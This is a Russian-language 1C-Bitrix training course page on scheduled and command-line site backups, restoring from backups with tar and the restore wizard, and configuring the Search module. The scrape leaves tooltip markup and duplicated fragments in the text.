Настройки автоматического бэкапа
На странице Регулярное резервное копирование можно:
- [dw]Включить или выключить[/dw][di]
 [/di] регулярное копирование
[/di] регулярное копирование - Указать, [dw]где размещать резервную копию[/dw][di]
 [/di] - локально на сайте, либо в облаках: 1С-Битрикс или в [dw]стороннем облаке[/dw][di]Для работы со сторонними облаками есть отдельный модуль Облачные хранилища
[/di] - локально на сайте, либо в облаках: 1С-Битрикс или в [dw]стороннем облаке[/dw][di]Для работы со сторонними облаками есть отдельный модуль Облачные хранилища

О работе с ним Подробнее... [/di] - Задать [dw]расписание копирования[/dw][di]
 [/di]
Примечание: минимальная частота создания резервной копии - 1 день.
[/di]
Примечание: минимальная частота создания резервной копии - 1 день. - Настроить порядок [dw]сохранения или удаления локальных копий[/dw][di]
 [/di]
[/di] - Указать, какие [dw]части сайта исключать или включать[/dw][di]
 [/di] в резервную копию (аналогично настройкам при ручном архивировании)
[/di] в резервную копию (аналогично настройкам при ручном архивировании) - Настроить [dw]режим архивации[/dw][di]
 [/di]
Примечание: при автоматическом создании резервной копии, в отличие от ручного создания, приходится хранить пароль пользователя в базе данных в зашифрованном виде. Для шифрования используется лицензионный ключ. То есть несанкционированный доступ к файлу архива возможен, если только злоумышленник получит полный доступ к вашему сайту. Даже если такое произойдёт, то удалить архив сайта с облака "1С-Битрикс" ему не удастся.
[/di]
Примечание: при автоматическом создании резервной копии, в отличие от ручного создания, приходится хранить пароль пользователя в базе данных в зашифрованном виде. Для шифрования используется лицензионный ключ. То есть несанкционированный доступ к файлу архива возможен, если только злоумышленник получит полный доступ к вашему сайту. Даже если такое произойдёт, то удалить архив сайта с облака "1С-Битрикс" ему не удастся. - Выбрать [dw]метод запуска[/dw][di]
 [/di] резервного копирования. Доступен запуск:
[/di] резервного копирования. Доступен запуск:
- через облачный сервис 1С-Битрикс
- с агентами на cron. Нужно настроить выполнение агентов на cron, запуская каждую минуту
/bitrix/modules/main/tools/cron_events.php. При этом автоматическое резервирование будет выключено. - через прямой запуск
/bitrix/modules/main/tools/backup.php. Если по каким-то причинам на проекте не используются [ds]агенты[/ds][di]Агенты - технология, позволяющая запускать произвольные PHP функции (агенты) с заданной периодичностью. Технически агент - это запись в специальной таблице.
Читать подробнее...[/di], то необходимо настроить на определенное время запуск php скрипта/bitrix/modules/main/tools/backup.phpчерез панель хостинга.
Методы запуска (различия)
- Если выбрано копирование через облачный сервис, то для создания копии не нужно производить никаких дополнительных действий. Это самый простой вариант. Он рекомендуется для несложных проектов с малоопытными администраторами.
После запуска процесса на странице Настройки > Облако 1С-Битрикс > Расписание резервирования появится ваше расписание, уникальный идентификатор которого передаётся облачному сервису. При наступлении указанного времени создания резервной копии сервис откроет специальную страницу на вашем сайте и передаст ей требуемые параметры, чтобы создать бэкап. Доступ к административной части не требуется и административный раздел может быть закрыт по IP.
После выполнения копирования, на странице Настройки > Облако 1С-Битрикс > Резервные копии появится список всех создаваемых копий. Эти же копии отобразятся на странице Настройки > Инструменты > Резервное копирование > Список резервных копий. С этой страницы возможно их восстановление.
Примечание: так как резервное копирование делается на серверах в облаке, на странице Настройки > Облако 1С-Битрикс > Расписание резервирования время создания бэкапа указывается по UTC. - Скрипт
/bitrix/modules/main/tools/cron_events.phpвыполняется на cron'е каждую минуту. Сначала он проверяет отправку почты и выполняет системные агенты. Затем, если наступило установленное в настройках время, создаётся резервная копия. Создание копии задано не через агент сознательно: чтобы отправка почты и выполнение агентов могли выполняться независимо от создания резервной копии.Если произошла какая-то ошибка при автоматическом резервном копировании, то повторный запуск скрипта будет возможен только через сутки. А в течение этих суток создать бэкап можно только вручную. Это сделано для того, чтобы на хостинге не возникало неприятных ситуаций из-за ошибок и зацикливания резервного копирования.
В случае ошибки в системный журнал заносится соответствующее уведомление. На странице Настройки > Инструменты > Резервное копирование > Журнал резервного копирования расположен фильтр системного журнала, настроенный на вывод только записей по резервным копиям:
Дополнительно
- Настройка резервного копирования сайта в BitrixVM/BitrixEnv (курс
Виртуальная машина BitrixVM
); - Автоматическое резервное копирование в облако битрикс (блог).
Резервное копирование из командной строки
В уроке рассмотрим, как выполнить резервное копирование из командной строки в операционных системах Linux и Windows.
для Linux систем
Создание бэкапа из командной строки в Linux рассмотрим на примере операционной системы семейства Linux Centos 7.
Подключитесь к серверу по ssh и выполните команду для запуска скрипта, создающего бэкап:
php –f /home/bitrix/www/bitrix/modules/main/tools/backup.php

В результате будет запущено резервное копирование с параметрами, указанными в настройках [dw]регулярного резервного копирования[/dw][di]Параметры автоматического резервного копирования задаются на странице Регулярное резервное копирование (Настройки > Инструменты > Резервное копирование > Регулярное резервное копирование).
Подробнее...[/di]. В параметрах обязательно укажите метод запуска через прямой запуск /bitrix/modules/main/tools/backup.php.
Локальная резервная копия сохранится в директорию /bitrix/backup/:

/upload, лучше архивировать отдельно (т.е. указывать в масках исключения в настройках резервного копирования). Перейдите в папку, в которой хотите хранить архив, и создайте архив при помощи команды:
tar -czvf upload.tar.gz ./upload
Смена названия бэкапа
В качестве аргумента возможно указать своё название бэкапа. Для этого перейдите в консоли в папку для хранения бэкапа и в конце команды укажите своё название:
cd /home/bitrix/www/bitrix/backup // переходим в папку хранения бэкапов php –f /home/bitrix/www/bitrix/modules/main/tools/backup.php my_backup_may2021 // запуск скрипта с именем бэкапа my_backup_may2021
для Windows
Перед выполнением бэкапа вам обязательно необходимо перейти в папку, где установлено «Битрикс: Веб-окружение», иначе не подключатся нужные модули php. Если «Битрикс: Веб-окружение» размещено по пути c:\Bitrix\, то нужно перейти в папку:
cd c:\Bitrix\
И выполнить бэкап:
"C:\Bitrix\apache2\zendserver\bin\php.exe" -c "C:\Bitrix\apache2\zendserver\etc\php.ini" -f "C:\Bitrix\www\bitrix\modules\main\tools\backup.php"В результате будет запущено резервное копирование с параметрами, указанными в настройках [dw]регулярного резервного копирования[/dw][di]Параметры автоматического резервного копирования задаются на странице Регулярное резервное копирование (Настройки > Инструменты > Резервное копирование > Регулярное резервное копирование).
Подробнее...[/di]. В параметрах обязательно укажите метод запуска через прямой запуск /bitrix/modules/main/tools/backup.php.
Восстановление сайта из резервной копии
Понадобилось восстановить сайт или отдельные файлы? Регулярно создавайте резервные копии, чтобы у вас всегда был под рукой свежий бекап ![]() . А как восстановить сайт, расскажем в уроке.
. А как восстановить сайт, расскажем в уроке.
Запуск восстановления
Для запуска восстановления сайта на странице Список резервных копий (Настройки > Инструменты > Резервное копирование > Список резервных копий) в меню действий выберите пункт Восстановить.

Система запустит мастер восстановления из резервной копии.
Другой способ - использовать скрипт restore.php. Обычно используется при переносе сайта на другой хостинг или если у вас нет доступа к административной части сайта (из-за сбоя или ошибок).
Установка и настройка):
Стороннее решение из MarketPlace можно поставить как на этапе установки продукта «1C-Битрикс: Управление сайтом», так и после запуска проекта.
Подробнее...[/di] привязываются к лицензионному ключу.
Поэтому если Вы приобрели и установили на сайт модуль Маркетплейса, а потом восстановили сайт из резервной копии, сделанной до установки модуля, то можете заново установить этот модуль (если только не закончился оплаченный период этого модуля).
Учтите, что некоторые модули используют базу данных сайта, поэтому лучше создавать резервную копию сайта сразу после установки нового модуля (чтобы не потерять данные).
Мастер восстановления
Первые шаги мастера различаются в зависимости от того, восстановление какой резервной копии было выбрано:
- Для локальной копии отобразится окно с [dw]именем архива[/dw][di]
 [/di]. При нажатии кнопки Далее сразу начнется [dw]распаковка архива[/dw][di]
[/di]. При нажатии кнопки Далее сразу начнется [dw]распаковка архива[/dw][di] [/di];
Примечание: если для локального архива было включено [ds]шифрование[/ds][di]Для шифрования бэкапа в настройках на закладке Параметры должна быть включена опция Шифровать данные резервной копии. Если шифрование включено, то перед началом создания резервной копии появится окно для ввода пароля.
[/di];
Примечание: если для локального архива было включено [ds]шифрование[/ds][di]Для шифрования бэкапа в настройках на закладке Параметры должна быть включена опция Шифровать данные резервной копии. Если шифрование включено, то перед началом создания резервной копии появится окно для ввода пароля.
Подробнее...[/di] и установлен пароль при создании копии, то до начала распаковки понадобится ввести этот пароль. - Для облачной копии
1С-Битрикс
откроется окно с тремя вариантами выбора:
- Развернуть резервную копию из облака
1С-Битрикс
. Потребуется ввести ваш лицензионный ключ, выбрать нужный облачный архив и ввести пароль от архива (обязательно указывается при создании); - Скачать резервную копию с другого сайта. Вы можете указать [dw]ссылку[/dw][di]
 [/di] на резервную копию с любого другого ресурса. Например, это может быть ссылка на локальный бекап с сайта на
[/di] на резервную копию с любого другого ресурса. Например, это может быть ссылка на локальный бекап с сайта на 1С-Битрикс
, полученная через меню в [dw]списке резервных копий[/dw][di] [/di];
[/di]; - Загрузить с локального диска. Резервная копия выбирается с локального диска ПК пользователя (как обычный выбор файла).
Важно: Загрузить нужно все части [ds]многотомного[/ds][di]Количество частей зависит от настройки Максимальный размер несжатых данных в одной части архива (МБ) в форме настроек резервного копирования.
Подробнее...[/di] архива резервной копии.
Если вы получили ошибку413 Request Entity Too Large, то нужно загружать порциями по несколько файлов. Например, 9-10 файлов. Если не загрузятся, то уменьшить объём партии. Определив оптимальный объём партии файлов, продолжать загрузку до тех пор, пока не будет загружен весь архив.
Независимо от того, какой вариант выбран, далее выполнится шаг [dw]распаковки[/dw][di]
 [/di] архива.
[/di] архива. - Развернуть резервную копию из облака
По завершению распаковки архива выполнится переход к следующим шагам мастера:
- Восстановление базы данных:

- Пропустить восстановление базы данных. Эта кнопка используется для пропуска текущего шага, когда требуется только восстановление потерянных файлов и папок, оставив базу данных без изменений;
- Восстановить. База данных будет восстановлена. Настройки подключения к MySQL по умолчанию берутся из [dw]файла[/dw][di]До версии 20.900.0 данные брались из файла
/home/bitrix/www/bitrix/php_interface/dbconn.php.[/di]/home/bitrix/www/bitrix/.settings.php. - Опция Создать базу данных, если не существует нужна при переносе сайта (когда база данных ещё не создана). При этом в параметрах можно указать собственные параметры подключения к MySQL.
- После успешного восстановления базы данных в целях безопасности необходимо Удалить локальную резервную копию и служебные скрипты, нажав на одноименную кнопку:

- Восстановление [dw]завершено[/dw][di]
 [/di].
[/di].
Восстановление конкретных файлов
Иногда возникает потребность восстановить только конкретные файлы, а не делать полное восстановление сайта. Это возможно сделать, если у вас есть локальный архив.
Локальная резервная копия сайта (без пароля) это архив вида backup.tar.gz, а значит его можно распаковать и получить таким образом файловую структуру сайта.
В операционных системах семейства Linux архив .tar.gz распаковывается с помощью программы tar:
tar -xzvf backup.tar.gz
/* где
-x - извлекает файлы из архива
-z - фильтрует архив с помощью gzip
-v - предоставляет список обрабатываемых файлов
-f - обязательная опция, которая указывает имя файла архива
*/
Такой способ распакует весь архив и вы сможете взять любые файлы. Но распаковка всего архива это долго. Поэтому если вы знаете, какие файлы вам нужны из архива, сразу укажите их в команде:
tar -xzvf backup.tar.gz file1 dir2/file2
Обратите внимание, что при этом необходимо указывать путь к папке, в которой файл сохранен в архиве. Найти путь к файлу можно также с помощью tar (покажется содержание архива) и утилиты grep (фильтр содержимого) следующей командой:
tar -ztf backup.tar.gz | grep file2
/* где
-t - выводит содержание архива
*/
Для распаковки в ОС Windows используйте [dw]программы-архиваторы[/dw][di]Например, известные 7zip или Winrar.[/di].
физическиефайлы из файловой структуры сайта. Информацию, размещенную в инфоблоках (например, новости или элементы товарного каталога) так просто вытащить из архива не получится, т.к. размещена она в базе данных.
Возможные затруднения
Бывает, что в процессе восстановления возникают ошибки, например, вида Archive is corrupted, wrong block: 0. Причин этому может быть много: недостаточно места или памяти на хостинге, лимиты хостинга, битый архив и т.д. При возникновении такой ситуации, убедитесь что на хостинге / сервере достаточно места и памяти для работы с бекапом. Если не удаётся найти причину такого поведения - обратитесь в техническую поддержку.
|
Что делать, если сайт не отвечает и вы не можете попасть в админку после восстановления
|
|---|
|
Например, ваш сайт не отвечает или выдается сообщение
Такое может случиться, если во время работы мастера восстановления произошел сбой или вы самостоятельно пытались прервать его работу. В этом случае в адресной строке браузера наберите http://ваш_сайт/restore.php. Если вы раньше не скачивали скрипт restore.php, то можете скачать свежую версию скрипта с сайта по ссылке . После запуска скрипта запустится мастер восстановления. Дальше действуйте, как описано в уроке Перенос продукта «1C-Битрикс» курса |
Проверьте себя
Ответьте на несколько вопросов по теме Резервное копирование, которые помогут вам самим оценить свои знания. Это не тест, это просто проверка того, как вы поняли тему. Удачи!
Верно ли утверждение?
Оцените верность утверждения: Верно или Неверно. А потом в спойлере проверьте ваш выбор.
|
Поиск
Модуль Поиск служит для индексирования и поиска информации на сайте. Модуль может искать как статическую, так и динамическую информацию. Таким образом, пользователи сайта могут искать информацию в любом каталоге товаров, новостях, сообщениях форума, социальной сети и в любом статическом разделе сайта.
При организации поиска можно установить ограничения на область поиска: разделы сайта, форматы файлов, типы информации, участвующей в поиске. Также можно выбирать данные, которые будут индексироваться для поиска.Настройки модуля "Поиск"
Настройка модуля
- При проведении поиска учитывается [dw]уровень прав[/dw][di] Поиск информации по запросу пользователя будет осуществляться в разделах и на страницах сайта, правом на доступ к которым обладает данный пользователь. [/di] пользователя, создавшего запрос.
- Содержимое включаемых областей не [dw]индексируется[/dw][di]Индексирование – процесс сбора, классификации и сохранения данных с целью облегчить быстрый и точный поиск информации.[/di] поиском.
- Слова, состоящие из [dw]одного символа,[/dw][di] К примеру, поисковый запрос "iPhone 5" не будет учитывать цифру. [/di] не индексируются поиском.
- В системе нет полного соответствия морфологии русского языка. Например, не учитываются [dw]беглые гласные[/dw][di] Если в каталоге есть товары: Ремень Радуга, Ремень Элегантность, Ремень Плетение, то при вводе запроса "Ремень" они находятся. Но другие формы этого слова, например "Ремни", "Ремней", "Ремня", уже не находят товар, так как поисковое ядро считает корнем "Ремен" и будет искать "ремени", а не "ремни". [/di] при склонении слова по падежам.
- Возможно использование полнотекстового индекса Mysql, но это требует дополнительных [ds]действий разработчика[/ds][di]Модуль Поиск существует очень давно и включает в себя сквозной индекс по разным сущностям, отдельные фильтры по атрибутам сущностей, поддержку стемминга, точный поиск по атрибутам и связанным сущностям. Но появилась потребность изменить поиск в связи с новым пользовательским сценарием работы.
Подробнее ...[/di].
Наладка на сайте поиска начинается с настройки параметров модуля. В административном разделе сайта откройте страницу Настройки > Настройки продукта > Настройки модулей > Поиск:
Закладки
Для удобства заполнения форма разбита на закладки:
- [dw]Индексация[/dw][di]
 [/di] – настраивается ограничение поиска по целому ряду параметров. Например, по размеру файлов, типу файлов, папкам, которые не нужно индексировать.
